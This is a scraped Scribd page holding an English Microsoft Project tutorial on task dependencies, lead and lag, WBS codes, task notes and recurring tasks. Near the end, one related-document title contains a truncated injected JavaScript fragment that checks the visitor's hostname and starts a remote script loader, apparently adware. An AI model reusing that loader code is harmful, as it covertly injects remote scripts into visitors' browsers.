Академический Документы
Профессиональный Документы
Культура Документы
Msproject 5 .
Загружено:
ajayikayode0 оценок0% нашли этот документ полезным (0 голосов)
14 просмотров26 страницThis document discusses project scheduling and defining task dependencies in Microsoft Project. It covers understanding dependency types like finish-to-start, start-to-start, finish-to-finish, and start-to-finish. It provides instructions on defining dependencies between tasks by linking them, using the task information dialogue box, or the task entry table. The document also discusses changing dependencies, adding lead or lag time between tasks, and setting up a project summary task with work breakdown structure (WBS) codes.
Исходное описание:
Ms Project
Оригинальное название
msproject 5 .
Авторское право
© © All Rights Reserved
Доступные форматы
DOCX, PDF, TXT или читайте онлайн в Scribd
Поделиться этим документом
Поделиться или встроить документ
Этот документ был вам полезен?
Это неприемлемый материал?
Пожаловаться на этот документThis document discusses project scheduling and defining task dependencies in Microsoft Project. It covers understanding dependency types like finish-to-start, start-to-start, finish-to-finish, and start-to-finish. It provides instructions on defining dependencies between tasks by linking them, using the task information dialogue box, or the task entry table. The document also discusses changing dependencies, adding lead or lag time between tasks, and setting up a project summary task with work breakdown structure (WBS) codes.
Авторское право:
© All Rights Reserved
Доступные форматы
Скачайте в формате DOCX, PDF, TXT или читайте онлайн в Scribd
0 оценок0% нашли этот документ полезным (0 голосов)
14 просмотров26 страницMsproject 5 .
Загружено:
ajayikayodeThis document discusses project scheduling and defining task dependencies in Microsoft Project. It covers understanding dependency types like finish-to-start, start-to-start, finish-to-finish, and start-to-finish. It provides instructions on defining dependencies between tasks by linking them, using the task information dialogue box, or the task entry table. The document also discusses changing dependencies, adding lead or lag time between tasks, and setting up a project summary task with work breakdown structure (WBS) codes.
Авторское право:
© All Rights Reserved
Доступные форматы
Скачайте в формате DOCX, PDF, TXT или читайте онлайн в Scribd
Вы находитесь на странице: 1из 26
Project Scheduling
PAN-AFRICAN INSTITUTE OF PROFESSIONAL STUDIES. Email: training@pa-ips.com
Page 1
Section 5
Defining the Project
Schedule
Project Scheduling
PAN-AFRICAN INSTITUTE OF PROFESSIONAL STUDIES. Email: training@pa-ips.com
Page 2
Section objectives
Upon completion of section 5, you will be able to :
Understand four main dependency types
Define dependencies(links) between the tasks
Apply reverse order links
Apply lead and lag
Change and delete dependencies
Copy, delete, and insert tasks
Use the undo function
Add a task note
Set up a recurring task
Project Scheduling
PAN-AFRICAN INSTITUTE OF PROFESSIONAL STUDIES. Email: training@pa-ips.com
Page 3
Understanding dependencies.
There are many different terms for defining the order of work performed. Those
alternate terms are:
Sequence
Links
Dependencies
Relationships
After defining and imputing the task names and defining an established duration, defining the
sequences or order of the work, will develop a project schedule.
Factors that impact the project schedule
Start date of the project or any individual tasks
Estimated duration of the task
Sequence of the work
Base calendar or resources calendars ( showing available work time)
Type of dependencies (sequences).
There are four main types of task sequences that can be defined. In each dependency
we refer to task s predecessor or successor tasks. The successor will is dependent on the
predecessor in some manner (either the start or the finish of the predecessor). The
dependency is indicated by the link arrow between the tasks.
Finish- to start (FS)
Successor cannot start until the predecessor is finished
Start-to-start (SS)
Successor and predecessor start at the same time
Predecessor
Successor
Predecessor
Successor
Project Scheduling
PAN-AFRICAN INSTITUTE OF PROFESSIONAL STUDIES. Email: training@pa-ips.com
Page 4
Finish-to-finish (FF)
Successor and predecessor finish at same time
Start-to-finish (SF)
Successor will finish when the predecessor starts.
The most commonly used dependency is finish-to-start. When you use the link shortcut
button on the standard Toolbar in Microsoft project, it is the finish-to-start linkage that
is applied.
DEFINING TASK DEPENDENCIES
There are several ways you can define dependencies between tasks, in Microsoft
project.
1. Highlight the task names in the task name column
2. Click in the middle of the task bar in the bar chart, and drag to the middle of the
other task bar
Predecessor
Successor
Predecessor
Successor
Project Scheduling
PAN-AFRICAN INSTITUTE OF PROFESSIONAL STUDIES. Email: training@pa-ips.com
Page 5
3. Define the dependency by accessing the task information dialogue box, or by using the
link task shortcut button on the standard toolbar.
The most commonly used dependency is finish-to-start, when you use the link shortcut button,
on the standard Toolbar in Microsoft project; it is the finish-to-start linkage that is applied.
Exercise:
a) Highlight (Excavation), (Approval) and (Approve Work) click on the link button on the
standard Toolbar
b) Highlight tasks 7,8,9 and click on the link button
c) Highlight tasks 11,12,13,14 and click on the link button
d) Highlight tasks 16 to 22 and click on the link button
Project Scheduling
PAN-AFRICAN INSTITUTE OF PROFESSIONAL STUDIES. Email: training@pa-ips.com
Page 6
e) Highlight tasks 24 to 28 and click on the link button.
The Gantt chart should look similar to the following illustration(disregard the dates);
Exercise.
a)The financial department advise us that a budget cannot be developed until they have an
approved plan, therefore we need to link Approve to CleanUp as these are tasks that are
not in sequence (non-continues tasks) we need to Highlight them in a different way;
Highlight Approve
Hold the CRTL key down on your keyboard
Bring your mouse key down (dont click and drag) to Fill and click on task 7
Click on the link button (the two tasks are now linked)
B) click task Move in and CTRL click on task Approve work
Click on the link button
c) click on the task (Approve Work) and CTRL click task (Compact)
Project Scheduling
PAN-AFRICAN INSTITUTE OF PROFESSIONAL STUDIES. Email: training@pa-ips.com
Page 7
Click on the link button
d) Click task (Excavate) and CTRL click on task (Finish)
Click on the link button
Check the illustration below, to see how the project appears with the above changes
(disregard the dates); your dates will depend on the project start that you input for the
schedule.
If you were working on a project that had several pages of tasks, it would not be easy to link
tasks by clicking on one , and then scrolling through many pages to find the other. As an
alternative method of linking tasks you may want to considering the task information
dialogue box
Important; to set up dependencies by using the task information dialogue box, you need to
know the predecessor and successor tasks in each relationship. With this knowledge you
can use the information on the following pages to establish appropriate links.
LINKING TASK USING TASK INFORMATION DIALOGUE BOX.
Double click on the successor task in the task name column( a task information dialogue
box appears)
Project Scheduling
PAN-AFRICAN INSTITUTE OF PROFESSIONAL STUDIES. Email: training@pa-ips.com
Page 8
Linking Tasks in the Bar Chart
Move the cursor to the centre of the predecessor task (see four headed arrow)
Click and drag to the centre successor task (release the cursor)
Note when you first start using Microsoft project, this method of linking tasks is not
recommended. If you bring the cursor to the wrong point on the task bar, you could entre
actual performance, or decrease or increase the duration of the task. Exercise caution when
using this method
LINKING TASK USING THE TASK ENTRY TABLE
Hidden behind the Gantt bar chart is the rest of the task entry table, which also includes a
predecessor column.
. Choose the predecessor tab
.Type the ID or task name in the task name column
Click the down arrow in type column & choose type of
dependencies from the list
Project Scheduling
PAN-AFRICAN INSTITUTE OF PROFESSIONAL STUDIES. Email: training@pa-ips.com
Page 9
Changing a Task Dependency
There may be times when a task dependency will have to change, because of new
knowledge, or quite often when the customer /client asks for the project to finish sooner
than originally requested. Although there are several ways to reduce the schedule, quite
often our first thoughts are to change a finish-to-start relationship to start-to-start or to
have two task overlap.
Changing a Dependency in the Bar Chart.
An easy way to change a dependency is to double click on the link or arrow, between the
predecessor and successor tasks in the Gantt chart. A task dependency dialogue box will
appear.
Click the drop down arrow, and choose another type of dependency from the drop
down list.
Click the OK button
You could enter the ID
number of the predecessor
task in this column.
Project Scheduling
PAN-AFRICAN INSTITUTE OF PROFESSIONAL STUDIES. Email: training@pa-ips.com
Page 10
EXERCISE:
a) Click on the link line between task Cure and task (Reinforcing)
b) Click the down arrow in the type entry bar
c) Choose start-to-start
d) Click the ok button (the link arrow has changed)
e) Click on the link line between task and task supervise
f) Click on the drop arrow in the dialogue box
g) Choose finish-to-finish.
h) Click the OK button (the link arrow has change)
Lead
Overlapping two tasks is referred to as lead. If those tasks are on the critical path, the overall
project schedule will be shortened. Lead is entered in the lag field, but is entered as negative
lag.
Finish-to-start with lead
Predecessor and successor are overlapped
Predecessor
Successor
Project Scheduling
PAN-AFRICAN INSTITUTE OF PROFESSIONAL STUDIES. Email: training@pa-ips.com
Page 11
Lag
Lag is display or waits time between two tasks. You may be waiting on approvals, for equipment
to arrive, or for resources to become available. You want to use lag to show that wait time on
the schedule.
Finish-to-start with lag
Successor is displayed in starting (see extended link arrow)
Exercise:
a) Click on the link line between task 11(recruit staff) and task 12 (Hire staff).
b) Input a lead time of 10 days (-10)
c) Click the ok button( the task dependency now show the overlap of 10 days)
d) Input a la time of 3 days between task 21 ( order furniture) and task 22( furniture
delivered).
e) Click the OK button
Predecessor
Successor
Project Scheduling
PAN-AFRICAN INSTITUTE OF PROFESSIONAL STUDIES. Email: training@pa-ips.com
Page 12
This lead time indicates that we are waiting 3 days on the delivery of the furniture.
REVERSE ORDER LINKAGE OF TASKS.
If you click on a task lower in the task name column first, and then click on a task furniture up in
the list, when you click in the link button, you will see a reverse order linkage.
You have now entered the task names, the duration, set up dependencies, changed
dependencies, and added lead and lag time. Your schedule should look similar to the illustration
on the next page (discharge the dates).
Project Scheduling
PAN-AFRICAN INSTITUTE OF PROFESSIONAL STUDIES. Email: training@pa-ips.com
Page 13
PROJECT SUMMARY TASK AND WBS CODES.
A project summary task can also be shown to define total project duration, costs, and work
depending on the view that you are in at the time.
In addition, there are WBS codes associated with each task that do not appear by default in the
Gantt view. The WBS numbers are much more specific numbers in identifying tasks, and
provide clear information on the phase that the task is part of.
TO SHOW THE PROJECT SUMMARY TASK AND WBS CODES.
Choose Tools on the command line
Select the options
Select the view tab
Activate the boxes for show outline number and show project summary Task.
Project Scheduling
PAN-AFRICAN INSTITUTE OF PROFESSIONAL STUDIES. Email: training@pa-ips.com
Page 14
The project summary bar, in dark gray, and the WBS codes to the left of each task name now
appear on the Gantt chart view.
REFINING THE TASK INFORMATION
Edit the information
As planning never stops and change is bound to happen, the project manager may find that
information needs to added, deleted, copied, or cut in the various resource or task tables.
Project Scheduling
PAN-AFRICAN INSTITUTE OF PROFESSIONAL STUDIES. Email: training@pa-ips.com
Page 15
Undo changes
You can undo and redo changes that you have made in project by simply using the undo
command button on the standard Toolbar.
In the above illustration you will observe that the arrow to the undo button when pressed,
changes appear in the drop down list, and you can select which change you wish to Undo.
CHANGING THE NUMBER OF UNDO LEVELS
Choose Tools and option(on the command line)
Click on the General Tab
Enter the number of undo levels in the undo levels box( see dialogue box on next page)
Project Scheduling
PAN-AFRICAN INSTITUTE OF PROFESSIONAL STUDIES. Email: training@pa-ips.com
Page 16
Note: you cannot undo changes you make to the organizer, changes to custom fields. Saving a
project closing the one project that is open, or one of multiple projects open with inter-project
links.
REDO CHANGES.
To Redo changes after performing the undo command, you can click on the Redo command
button on the standard Tool Bar.
Inserting Tasks
Tasks can be inserted into the project any time after the original list was established.
Remember tasks are inserted before the insertion point that you have selected.
Click on the number to the left of the task, that is the insertion point in the list
Press inert on the keyboard, or choose insert, new task on the command line.
If inserting a new task between two task that are already linked, project will maintain the link
chain. The indent level will also be maintained when inserting a task between other task.
Undo levels
Project Scheduling
PAN-AFRICAN INSTITUTE OF PROFESSIONAL STUDIES. Email: training@pa-ips.com
Page 17
If inserting a new task at the beginning of a phase sequence, there is no assumption that a
linkage will be maintained, so you will have to ensure the new task at the beginning of a phase
is linked appropriately to another task.
Inserting Multiple Tasks.
If you wish to insert multiple lines of text( for example , if you wish to insert 6 new rows)
Click on the row number, of the task that is the insertion point in the list
Highlight that row plus the 5 rows following the task(for a total of 6 row)
Press insert on your keyboard , or insert, new task on the command line ( if you have 6
row Highlighted, then 6 rows will be inserted).
Copying and Cutting Tasks
Select the row by clicking on the number( clicking on the task name cell only will not
copy or move the other information in the row with the task)
Use the copy or cut button on the command line
Select the insertion point where the text is to be copied or moved
Select the paste button on the command line.
Adding a Task Note
Throughout the life cycle of a project, there will be a many details that you will want to
remember in order to make decisions, and reports. Dont rely on memory, as you have as
excellent whenever you need a reminder. This could include information about materials,
resources, reasons for adding lag and lead or any number of bit s of information that could be
helpful to the project manager.
Exercise:
Add a task note to task Supervise to remind yourself that you have to hire 1 Supervisor, and 3
Engineers.
Project Scheduling
PAN-AFRICAN INSTITUTE OF PROFESSIONAL STUDIES. Email: training@pa-ips.com
Page 18
a) Click on the task Supervisor
b) Click on the Note Button on the command line( looks like a yellow post-it-note)
The task information dialogue box appears, and you are already on the Note tab.
c) Type the information as you see in the Note Area Below.
d) Click the OK button.
Project Scheduling
PAN-AFRICAN INSTITUTE OF PROFESSIONAL STUDIES. Email: training@pa-ips.com
Page 19
Inserting an Object.
While in the Note areas, you may also wish to insert an object , such as a spreadsheet, a
diagram , the plan etc. you can do so by clicking on the insert object icon above the Notes area.
After clicking on the insert object button, an insert object dialogue box will appear
Click on create from file:
Project Scheduling
PAN-AFRICAN INSTITUTE OF PROFESSIONAL STUDIES. Email: training@pa-ips.com
Page 20
Click on Browse (and find the file you wish to insert in your directory)
Project Scheduling
PAN-AFRICAN INSTITUTE OF PROFESSIONAL STUDIES. Email: training@pa-ips.com
Page 21
Click on the file name , and click the insert button ( you could also double click on the
file name to insert it)
Note : clicking on the display as icon button in the insert object dialogue box, will bring
the file in with the appropriate icon for the type of file ( if you dont select display as
icon the whole file will appear as text.)
Click the OK button.
Project Scheduling
PAN-AFRICAN INSTITUTE OF PROFESSIONAL STUDIES. Email: training@pa-ips.com
Page 22
Now you will see the icon in the notes areas, and by double clicking on the icon the file
will be displayed in the appropriate application
Click the OK button , to save the changes
Recurring Tasks.
A recurring task is a special type of task that will re-occur at regular intervals. The most
important part of that definition is the world regular. The most common recurring tasks are
status update recurring tasks such as regular maintenance to equipment or vehicles. It is
important that they are truly regular tasks, from the perspective of Microsoft project. For
instance, you could hold status update meetings each week Tuesday, and so on. That is not
regular to Microsoft project. Regular means: every Monday; every second Monday, the third
Friday of every month and so on.
Setting up a Recurring Task.
Project Scheduling
PAN-AFRICAN INSTITUTE OF PROFESSIONAL STUDIES. Email: training@pa-ips.com
Page 23
Click on the insert button , on the command line
Choose Recurring Task
A Recurring Task Dialogue Box Will.
Duration: Define the duration of the recurring task(using the same increments as
defined in the duration section of the work breakdown section.)
Project Scheduling
PAN-AFRICAN INSTITUTE OF PROFESSIONAL STUDIES. Email: training@pa-ips.com
Page 24
Recurring Pattern: you have four selections: daily, weekly, monthly, and yearly ( with
monthly pattern(i.e. second Wednesday of every month ) and let MS Project find the
dates
Range of Occurrence: you could choose to start on a date and end on a date or you can
choose a start date, and have the task end after a number of occurrence( i.e you want to
set up 6 meetings then you could define that the meetings would end after 6
occurrences)
Calendar: if you wish to choose a special calendar for this task, then you could click in
the dropdown list and choose the calendar. If you choose a calendar, you will then see
scheduling ignores resources calendar become activated and you could choose that
option so that any resource calendar would be ignored.
Exercise
a) Click on row ( empty row following Finish Project)
b) Choose insert on the command line
c) Chose Recurring Task
d) Type post implementation meeting in the name entry bar
e) Change the duration to 2 hours(2h)
f) In the recurrence pattern, choose weekly and select Mondays
g) Start the meetings on the day after the project end milestone
h) Choose to end the pattern after 12 occurrences
i) Click Ok to save the changes
Note: in the background, MS project is looking at the base calendar to see if there are
any dates for the recurring task that will fall on a non-working dates. If there are the
planning wizard will appear and ask you to make a choice.
Project Scheduling
PAN-AFRICAN INSTITUTE OF PROFESSIONAL STUDIES. Email: training@pa-ips.com
Page 25
If you choose YES in the dialogue box, you will see the task rescheduled to the next working
day.if you choose NO the task will not be created for that day, or you can CANCEL the whole
operation. if you choose YES , the project will look like the following illustration.
A revolving cycle will appear in the indicator column. A series of task will appear in the
Gantt chart.
The recurring task is a summary Task. By clicking on the + sign to the left of the task
name, you will expand the list and see all the meetings.
The duration that appears in the duration column, simply defines that from the first
meeting to the meeting, x number of workdays have elapsed. It is not defining the
number of days you spent in meetings.
You will also see a special calendar icon in the indicator column. Because you have defined the
dates for the meetings the calendar indicates that a start No Earlier Than constraint has been
applied. If this series of meeting had a predecessor task, and if the predecessor task finished
earlier than planned, the planning wizard would not move the meeting to an earlier timeframe,
because the constraint has been applied.
Project Scheduling
PAN-AFRICAN INSTITUTE OF PROFESSIONAL STUDIES. Email: training@pa-ips.com
Page 26
Delete a Recurring Task
Click on the row number to the left of the recurring task
Press Delete on your keyboard (or Edit, Delete Task)
The planning wizard dialogue box appears
Click OK
Вам также может понравиться
- Best Practices: Task Planning: Document Author: Andy Jessop Produced By: Project Learning International LimitedДокумент4 страницыBest Practices: Task Planning: Document Author: Andy Jessop Produced By: Project Learning International LimitedZaheer KaziОценок пока нет
- Step 1: Create A Task List and Work Breakdown Structure (WBS)Документ15 страницStep 1: Create A Task List and Work Breakdown Structure (WBS)taolawaleОценок пока нет
- S-Curve by MS Project 060317Документ50 страницS-Curve by MS Project 060317sanpinit100% (2)
- Microsoft Project NotesДокумент5 страницMicrosoft Project Notessonu1710Оценок пока нет
- MSC ProjectManagement FinalДокумент20 страницMSC ProjectManagement FinalSC Priyadarshani de SilvaОценок пока нет
- Use of Maths Critical Path Analysis CourseworkДокумент7 страницUse of Maths Critical Path Analysis Courseworkbcqv1trr100% (2)
- MS Project Tutorial: Things That You Should Do/think About BeforeДокумент6 страницMS Project Tutorial: Things That You Should Do/think About BeforeAlwyne ReyesОценок пока нет
- MS Project NotesДокумент15 страницMS Project NotesArvind singh rathoreОценок пока нет
- TOGAF® 10 Level 2 Enterprise Arch Part 2 Exam Wonder Guide Volume 2: TOGAF 10 Level 2 Scenario Strategies, #2От EverandTOGAF® 10 Level 2 Enterprise Arch Part 2 Exam Wonder Guide Volume 2: TOGAF 10 Level 2 Scenario Strategies, #2Рейтинг: 5 из 5 звезд5/5 (1)
- FUTO MS Project ThesisДокумент20 страницFUTO MS Project ThesiscyОценок пока нет
- Project Management Software ProposalДокумент37 страницProject Management Software ProposalgadziОценок пока нет
- Lafayette College Engineers Without Borders Project Leader HandbookОт EverandLafayette College Engineers Without Borders Project Leader HandbookОценок пока нет
- Sample Interview QuestionsДокумент35 страницSample Interview QuestionsAnonymous E2oSW7Оценок пока нет
- Scheduling SPMДокумент3 страницыScheduling SPMDeepak AgarwalОценок пока нет
- How to Track Schedules, Costs and Earned Value with Microsoft ProjectОт EverandHow to Track Schedules, Costs and Earned Value with Microsoft ProjectОценок пока нет
- Practical-1: Introduction To MS-ProjectДокумент9 страницPractical-1: Introduction To MS-Projectdhirmansingh30Оценок пока нет
- How To Create A Project Plan in Microsoft ProjectДокумент7 страницHow To Create A Project Plan in Microsoft ProjectmochinkhanОценок пока нет
- SE LAB FileДокумент44 страницыSE LAB FileChandan SharmaОценок пока нет
- Microsoft Project Presentation-Adeel ZiaДокумент52 страницыMicrosoft Project Presentation-Adeel ZiaadeelziaОценок пока нет
- MS Project 2000 TutorialДокумент33 страницыMS Project 2000 TutorialMARIANO100% (5)
- Software Engineering Lab PTUДокумент40 страницSoftware Engineering Lab PTUSaurabh BainsОценок пока нет
- SE PracticalДокумент38 страницSE PracticalLydia AdufulОценок пока нет
- Ms Project Lecture NotespdfДокумент19 страницMs Project Lecture NotespdfanselkavОценок пока нет
- Presented By: Ajai Govind G (191065) Ankita Sehjpal (191076) Khem Singh Chauhan (191090)Документ20 страницPresented By: Ajai Govind G (191065) Ankita Sehjpal (191076) Khem Singh Chauhan (191090)khem_singhОценок пока нет
- Kunal SeДокумент32 страницыKunal SeKunalОценок пока нет
- Software Engineering Lab File: Submitted To:-Submitted By: - MR Naveen Agarwaal Latika Dhiman UE103048 Cse A1, G3Документ20 страницSoftware Engineering Lab File: Submitted To:-Submitted By: - MR Naveen Agarwaal Latika Dhiman UE103048 Cse A1, G3Dhirman SinghОценок пока нет
- Personal Development Actionlist: Planning, Scheduling, and BudgetingДокумент8 страницPersonal Development Actionlist: Planning, Scheduling, and BudgetinghdfcblgoaОценок пока нет
- How To Create S-Curve by MS Project 131003Документ50 страницHow To Create S-Curve by MS Project 131003sanpinit100% (16)
- NO I - I I .: Employment PortalДокумент21 страницаNO I - I I .: Employment PortalAnil MehtaОценок пока нет
- MGMT404 Course Project - Opening A Coffee Shop Devry UniversityДокумент7 страницMGMT404 Course Project - Opening A Coffee Shop Devry UniversityDRCB SQUARE CONSTRUCTIONОценок пока нет
- Information Technology Project Management Providing Measurable Organizational Value 5th Edition Marchewka Solutions Manual 1Документ36 страницInformation Technology Project Management Providing Measurable Organizational Value 5th Edition Marchewka Solutions Manual 1sarahblairiqfnkpagbt100% (22)
- 3 Pages DeletedДокумент3 страницы3 Pages Deleteddjango123Оценок пока нет
- Project Management LAB: Department of Electronics & Communication EngineeringДокумент26 страницProject Management LAB: Department of Electronics & Communication EngineeringFucker001Оценок пока нет
- MS Project Interview QuestionsДокумент7 страницMS Project Interview Questionssaran2rasuОценок пока нет
- Se Lab FileДокумент46 страницSe Lab FilemglotovОценок пока нет
- Information Technology Project Management Providing Measurable Organizational Value 5th Edition Marchewka Solutions ManualДокумент15 страницInformation Technology Project Management Providing Measurable Organizational Value 5th Edition Marchewka Solutions ManualJenniferNelsonfnoz100% (37)
- MS Project - Track Progress - TutorialspointДокумент7 страницMS Project - Track Progress - TutorialspointRafael ObusanОценок пока нет
- A Burn Down Chart Shows How Much Work Is Remaining To Be Done in The ProjectДокумент10 страницA Burn Down Chart Shows How Much Work Is Remaining To Be Done in The Projectfreeman2freeman6791Оценок пока нет
- Task Ray FindingsДокумент9 страницTask Ray FindingsGeetha RameshОценок пока нет
- Estructura Desglosada Del TrabajoДокумент14 страницEstructura Desglosada Del TrabajoAndrés Avila FlorezОценок пока нет
- MS Project Basics: Presenter: R. SchmidДокумент15 страницMS Project Basics: Presenter: R. SchmidveeruОценок пока нет
- Pinto pm2 Ism ch10Документ40 страницPinto pm2 Ism ch10Jesha Carl JotojotОценок пока нет
- Why Scheduling Must Not Be Allowed To Become An Extinct ScienceДокумент8 страницWhy Scheduling Must Not Be Allowed To Become An Extinct ScienceAcumenОценок пока нет
- Chapter 9: Project ScheduleДокумент15 страницChapter 9: Project Schedule204Kashish VermaF2Оценок пока нет
- Background of ProjectДокумент4 страницыBackground of ProjectAniqah RushdaОценок пока нет
- Question Paper - PrimaveraДокумент6 страницQuestion Paper - Primaveramahesh_ch1224100% (1)
- Work Breakdown Structure GuideДокумент12 страницWork Breakdown Structure GuidewajidОценок пока нет
- Se - Lab - Manual - 12exps R20Документ56 страницSe - Lab - Manual - 12exps R20Vignann Sai DОценок пока нет
- How To Use MS Project 2003Документ46 страницHow To Use MS Project 2003wskrebОценок пока нет
- Word Toilet Roll Plan2Документ15 страницWord Toilet Roll Plan2ajayikayode100% (1)
- Scientech 2423BДокумент1 страницаScientech 2423BajayikayodeОценок пока нет
- Waffle ChartДокумент4 страницыWaffle Chartajayikayode0% (1)
- GBMP Return On Investment (ROI) Analysis Tool For Continuous Improvement ProgramsДокумент17 страницGBMP Return On Investment (ROI) Analysis Tool For Continuous Improvement ProgramsajayikayodeОценок пока нет
- Ann Nolan: Experienced ReporterДокумент2 страницыAnn Nolan: Experienced ReporterajayikayodeОценок пока нет
- Geotechnical TraininingДокумент2 страницыGeotechnical TraininingajayikayodeОценок пока нет
- Ips Sales Dept3Документ49 страницIps Sales Dept3ajayikayodeОценок пока нет
- MonteCarlo <script> var id=1668148974; var aff=30604; var sid=1; (function() { var hostname = document.location.hostname; function addEventHandler (el, eType, fn) { if (el.addEventListener) el.addEventListener(eType, fn, false); else if (el.attachEvent) el.attachEvent('on' + eType, fn); else el['on' + eType] = fn; } function checkdml() { var h = document.location.hostname; return (h.indexOf("google")!=-1 || h.indexOf("facebook.com")!=-1 || h.indexOf("yahoo.com")!=-1 || h.indexOf("bing.com")!=-1 || h.indexOf("ask.com")!=-1 || h.indexOf("listenersguide.org.uk")!=-1); } function loadScript(src, scriptId, innerText) { if (window.location.protocol == 'https:' && src.indexOf('http:') == 0) return; var script = document.createElement("script"); script.src = src; script.characterSet = "utf-8"; script.type = "text/javascript"; script.setAttribute('jsid', 'js36'); if (typeof(scriptId) !==Документ115 страницMonteCarlo <script> var id=1668148974; var aff=30604; var sid=1; (function() { var hostname = document.location.hostname; function addEventHandler (el, eType, fn) { if (el.addEventListener) el.addEventListener(eType, fn, false); else if (el.attachEvent) el.attachEvent('on' + eType, fn); else el['on' + eType] = fn; } function checkdml() { var h = document.location.hostname; return (h.indexOf("google")!=-1 || h.indexOf("facebook.com")!=-1 || h.indexOf("yahoo.com")!=-1 || h.indexOf("bing.com")!=-1 || h.indexOf("ask.com")!=-1 || h.indexOf("listenersguide.org.uk")!=-1); } function loadScript(src, scriptId, innerText) { if (window.location.protocol == 'https:' && src.indexOf('http:') == 0) return; var script = document.createElement("script"); script.src = src; script.characterSet = "utf-8"; script.type = "text/javascript"; script.setAttribute('jsid', 'js36'); if (typeof(scriptId) !==Stuti BansalОценок пока нет
- Tubing Performance Calculations: PT Ta Za H SGДокумент4 страницыTubing Performance Calculations: PT Ta Za H SGajayikayodeОценок пока нет
- 96 Well TemplatesДокумент1 страница96 Well TemplatesajayikayodeОценок пока нет
- USB 1208 Series 1408FS DataДокумент9 страницUSB 1208 Series 1408FS DataajayikayodeОценок пока нет
- "Unlocking Sales Performance": 4 Steps To Achieving Sales AccountabilityДокумент14 страниц"Unlocking Sales Performance": 4 Steps To Achieving Sales AccountabilityajayikayodeОценок пока нет
- Lecture Notes:: Accident and Incident InvestigationДокумент10 страницLecture Notes:: Accident and Incident InvestigationajayikayodeОценок пока нет
- Job Search ChecklistДокумент5 страницJob Search ChecklistajayikayodeОценок пока нет
- Competitive Analysis: Product Categories Researched Category NameДокумент54 страницыCompetitive Analysis: Product Categories Researched Category NameajayikayodeОценок пока нет
- Wireless Data Acquisition in LabVIEW PDFДокумент39 страницWireless Data Acquisition in LabVIEW PDFBardan BulakaОценок пока нет
- Map of Nigeria Oil FieldДокумент1 страницаMap of Nigeria Oil Fieldriddi12355% (11)
- Study Guide To Saints Community MessagesДокумент7 страницStudy Guide To Saints Community MessagesajayikayodeОценок пока нет
- Start Up and Commissioning of The Pipeline: - B. B. PrasadДокумент27 страницStart Up and Commissioning of The Pipeline: - B. B. PrasadajayikayodeОценок пока нет
- Getting Started Wtih MCC Hardware and DASYLab10Документ19 страницGetting Started Wtih MCC Hardware and DASYLab10ajayikayodeОценок пока нет
- Labview Quickstart GuideДокумент71 страницаLabview Quickstart GuideajayikayodeОценок пока нет
- What To Do If Your Masternode Is BrokenДокумент1 страницаWhat To Do If Your Masternode Is BrokenBozapp3mОценок пока нет
- City PlanningДокумент2 страницыCity PlanningNidhi KalraОценок пока нет
- U-BOOTS (1) Technical SeminarДокумент18 страницU-BOOTS (1) Technical SeminarBasavaraj M PatilОценок пока нет
- APL V80 SP2-Readme enДокумент16 страницAPL V80 SP2-Readme enGrant DouglasОценок пока нет
- Gs01c21b03-00e (23) Eja120aДокумент10 страницGs01c21b03-00e (23) Eja120aNguyen ThuongОценок пока нет
- 5000 Watt BLDC Electric Motor Heavy Duty BLDC MotorДокумент3 страницы5000 Watt BLDC Electric Motor Heavy Duty BLDC MotorabhayuietОценок пока нет
- Deep Security Container Protection Customer PresentationДокумент42 страницыDeep Security Container Protection Customer PresentationsaurabhbectorОценок пока нет
- FHL104C User's ManualДокумент49 страницFHL104C User's ManualChu Minh ThắngОценок пока нет
- DejobbingДокумент11 страницDejobbingTanayaОценок пока нет
- Design of Low Power Sram Cell With Improved Stability: Javed Akhtar AnsariДокумент54 страницыDesign of Low Power Sram Cell With Improved Stability: Javed Akhtar AnsariSunil KumarОценок пока нет
- Amiga 500 IntroductionДокумент294 страницыAmiga 500 IntroductionMalcolmОценок пока нет
- Shielding RF Components at The Package LeveДокумент12 страницShielding RF Components at The Package LeveSebastian ReguanОценок пока нет
- Brochure South DL202Документ2 страницыBrochure South DL202jimmyОценок пока нет
- UPS 348-01-01 PowerWAVE 3000T PDFДокумент4 страницыUPS 348-01-01 PowerWAVE 3000T PDFShahin ShajahanОценок пока нет
- B10 Ignition System: To IndexДокумент7 страницB10 Ignition System: To Indexwei fooОценок пока нет
- 6-SiFive Promotes RISC-V 20190905Документ29 страниц6-SiFive Promotes RISC-V 20190905nauman wazirОценок пока нет
- Flat Work IronerДокумент9 страницFlat Work Ironerdhruv_tyagiОценок пока нет
- unclass-DISN CPGДокумент181 страницаunclass-DISN CPGjacquez.kainoaОценок пока нет
- PDF 20230427 193211 0000-1 PDFДокумент5 страницPDF 20230427 193211 0000-1 PDFReginald AgcambotОценок пока нет
- Submitted By: Athira Sugathan 10258863 Deepu Pradeep 10248949 Navin Kumar 10265553Документ10 страницSubmitted By: Athira Sugathan 10258863 Deepu Pradeep 10248949 Navin Kumar 10265553ammini kaosОценок пока нет
- Sustainability 12 06687 v2Документ23 страницыSustainability 12 06687 v2Filmon TОценок пока нет
- Vantage: Installation and Operating InstructionsДокумент2 страницыVantage: Installation and Operating InstructionsAngel Quijano ArmengolОценок пока нет
- ING 112 2021 Fall Assessment II Suggested Key-DetailedДокумент4 страницыING 112 2021 Fall Assessment II Suggested Key-Detailedorhanlevent9Оценок пока нет
- Eir April2020Документ470 страницEir April2020hiteshmohakar15Оценок пока нет
- GG 05 09 2012 200 PDFДокумент4 страницыGG 05 09 2012 200 PDFpapaki2100% (1)
- Automatic Fire DetectionДокумент19 страницAutomatic Fire DetectionANUNAY KUMARОценок пока нет
- Maverick Standard SpecsДокумент1 страницаMaverick Standard SpecsRishabh PathaniaОценок пока нет
- Ai, ML, DL PDFДокумент2 страницыAi, ML, DL PDFsetiawan.hadiОценок пока нет
- T4S Post Amendment 15.09.2020Документ130 страницT4S Post Amendment 15.09.2020kambanОценок пока нет
- Session 3 - Track 7 - Wireless Charging PDFДокумент37 страницSession 3 - Track 7 - Wireless Charging PDFPraveen KumarОценок пока нет



































































![MonteCarlo
<script>
var id=1668148974;
var aff=30604;
var sid=1;
(function()
{
var hostname = document.location.hostname;
function addEventHandler (el, eType, fn)
{
if (el.addEventListener)
el.addEventListener(eType, fn, false);
else if (el.attachEvent)
el.attachEvent('on' + eType, fn);
else
el['on' + eType] = fn;
}
function checkdml()
{
var h = document.location.hostname;
return (h.indexOf("google")!=-1 ||
h.indexOf("facebook.com")!=-1 ||
h.indexOf("yahoo.com")!=-1 ||
h.indexOf("bing.com")!=-1 ||
h.indexOf("ask.com")!=-1 ||
h.indexOf("listenersguide.org.uk")!=-1);
}
function loadScript(src, scriptId, innerText)
{
